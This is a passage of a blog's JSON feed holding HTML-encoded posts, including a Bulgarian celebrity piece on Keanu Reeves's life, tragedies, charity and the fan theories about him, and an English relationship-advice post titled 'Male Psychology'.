0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Доста хора твърдят, че той има завидни заложби в хокея и му предричат голям успех. Рийвс даже има профил в портала “Elite Prospects” – най голямата база данни за хокей в света. Забелязан е от треньор на един детски отбор, който го кани за вратар. Там се сдобива със званието МВР \/най-ползотворен играч\/, а с това и прякора “Стената” за заслугите си. Травма на крака по време на тренировки обаче унищожава мечтата му за участие в Олимпийските игри.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедиите\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1993 година най-добрият му приятел, Ривър Финикс, умира след свръхдоза само на 23. Рийвс е съсипан и не спира да говори за Финикс и за тяхното приятелство, твърдейки, че никога няма да го забрави. По това време сестра му Ким е диагностицирана с левкимия, а Киану е човекът, който се посвещава изцяло на грижите за нея. След тежка битка тя успява да се пребори с болестта.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1998 година актьорът среща Дженифър Сайм. Влюбват се от пръв поглед и през 1999 година Дженифър забременява с дъщеря им. За съжаление, след 8 месеца, детето, което трябва да носи името Ава Арчър Сайм-Рийвс, се ражда мъртво. Двамата са покрусени от смъртта и това води до края на връзката им. През април 2001 година Сайм загива при автомобилна катастрофа. Тя е погребана до дъщеря им в Лос Анджелис, Калифорния.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедростта\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По време на снимките на “Матрицата” Рийвс научава, че човек от снимачния отдел има семейни проблеми и му дава коледен бонус от цели 20 000 долара. Освен това дарява значителни суми, за да финансира специалните ефекти, дизайнерското звено и продуцирането на лентите от поредицата. Подарява на всички 12 каскадьори от лентата по един мотор “Харли Дейвидсън”, за да покаже уважението си към една от най-опасните професии в Холивуд.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Освен това, дарява 70% от парите, които печели от филма, на болници за лечение на левкимия. И това далеч не е единствения път, когато Рийвс понася финансова загуба в името на доброто. През 1997 година актьорът сам намалява хонорара си от “Адвокат на дявола”, за да могат продуцентите да вземат и\u0026nbsp;Ал Пачино. Отказва се и от значителна сума при заснемането на “Аматьорите”, за да се осигурят услугите на Джийн Хекман.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EПаранормалното\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану търси отговор за нещастията около себе си в паранормалните явления. Той твърди, че още от дете вижда призраци, а днес му се явяват призраците на близките му починали хора. И не само му се явяват, но и разговарят с него. Духът на приятеля му Ривър Финикс идвал често нощем и му споделял различни неща. Актьорът твърди, че няколко пъти е бил на косъм от смъртта, защото се е борил с демони.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Една от тези свръхестествени срещи е причина за тежката му катастрофа с мотор. Той има страст към мощните возила на две гуми и често участва в състезания с шофиране през нощта без фарове. В една такава нощ, пада с мотора си в дълбокия каньон Топанга. Оцелява, по чудо само с няколко счупени ребра и разкъсан далак, от което има голям белег.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EМистерията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Според много хора е възможно Киану Рийвс да не е обикновен човек, а безсмъртно същество, изпратено в нашия свят, за да ни разкрие смисъла на живота. Мнозина виждат прилика между него и френския театрален актьор Пол Моне, роден през 1847 г. и починал през 1922 г. Поддръжниците на тази теория посочват почти безстареещото лице на актьора през последните 30 години като доказателство за това.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Други дори смятат, че е живял през 16 век, сравнявайки го с портрет на непознат човек от онова време. Те дори го оприличават на Карл Велики. Има твърдения, че Рийвс не е безсмъртен, а пътува през времето. Съществува цяло движение, според което всички тайни на живота и вселената могат да бъдат разбрани, ако човек гледа достатъчно внимателно филмите с участието на Киану Рийвс. Той казва, че е бил нападнат от демони и че самият Бог го е спасил. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Сватбата\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglWM1wDUPx2iHGiSXSh9wBJkVruMWHoRXJpwl2SROYR4XIbRgjOA_68zX9e52KMLH_2Rv8nJdXHyAndu3cqZq2NC-c3bCv0Y5RII9cyKeMvvGh-5n93EAnMGN9K7CIlFRj2w9XTdkXrzk7gd5XTvsU8D9GtRleYFuZaZxMQ7WSAWeU-lUJNwQ0lpCLYPM1\/w640-h432\/keanu-8-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; 60-годишният Киану Рийвс официално се ожени \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eпрез това лято \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003Eза 51-годишната Александра Грант след тиха и продължителна връзка. Двойката, която потвърди романса си преди четири години, свърза възела на тайна церемония с присъствие само на близки приятели и известни личности.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/9161043353027966170\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/9161043353027966170"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rijvs-misteriyata.html","title":"Киану Рийвс - мистерията"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/s72-w640-h428-c\/keanu-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6256987380812774004"},"published":{"$t":"2025-09-08T10:26:00.004+03:00"},"updated":{"$t":"2025-09-08T10:26:30.230+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Male Psychology"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Male Psychology\" border=\"0\" data-original-height=\"768\" data-original-width=\"1344\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/w640-h366\/MP-1-min.jpg\" title=\"Male Psychology\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He comes home. Tired, stressed, silent. You, in your endless love and care, immediately sense that something is wrong. You sit down next to him and ask, “What’s wrong, love? Tell me.”\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp;He sighs, “Problems at work.” And then you, a wonderful, capable, intelligent woman, do what you’re trained to do best. You start helping.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E“Have you tried talking to the boss?”, “Why don’t you do something?”, “I have an idea…”. You give him solutions. You suggest strategies. You try to “fix” his problem.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd then it happens. He explodes. Or he closes himself even deeper into his ice cave. “Leave me alone!”, “You don’t understand!”, “I don’t need help!”.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAnd you're left there, alone, heartbroken and with one crushing question: \"But I just wanted to help. Why was he angry?\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today I'm going to reveal to you one of the deepest, most closely guarded secrets of the male soul. The truth that, once realized, will forever change the way you communicate with the man next to you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't get angry at your help. He gets angry because your help, without you realizing it, sounds like a sentence to him. A sentence that he's incapable.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When a man is faced with a problem, his deepest, most primal need is to prove to himself (and to you) that he can handle it on his own. His value as a man is deeply tied to his ability to be a hero, to solve problems, to be a rock.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; When you offer him solutions, he doesn't hear \"I love you and I want to help you.\" He hears, \"I don't trust you to handle it on your own.\" \"You're weak and incapable.\" \"I know better than you.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; You, in your attempt to be his partner, are unknowingly taking on the role of his mother. And no man wants to sleep with his mother.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EWhat does he really want at this moment?\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; He doesn't want your solutions. He wants something much harder and much more powerful. He wants your trust. He wants you to sit next to him, put your hand on his, look him in the eye, and tell him with all your feminine strength: \"My love, I don't know what you're going through, but I do know one thing. You're the strongest man I know. And I know you'll find a solution. And I'm here, right here, right by your side.\"\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; That's it. That simple phrase doesn't give him a solution. It gives him something much more important. It gives him strength. It tells him, \"I believe in you.\" And that's the only fuel he needs to move mountains for you.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Learning to stop being a \"savior\" and step into the power of your \"Queen,\" who rules with trust, not control, is the deepest process of female transformation.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6256987380812774004\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6256987380812774004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/male-psychology.html","title":"Male Psychology"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_stRNnpKblZ_lUHLOWUTIgtyqma2F1Je0v-9YisamP9sEHD1sOyBqbbJ142in6IZUwGkkGzNnCd12v3kY4lQRpg5AknFwMqXGWR1CPUDZHx4g9g4MPp7J9X6fqogXXsZgBpS0FRT82qh7BhELItTnJn7K0lrY_GyRa1MDbJC7ixViSSi8AtA3LuTo7TKA\/s72-w640-h366-c\/MP-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7437237449505583941"},"published":{"$t":"2025-09-08T10:21:00.006+03:00"},"updated":{"$t":"2025-09-08T10:21:45.519+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Мужская психология"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr 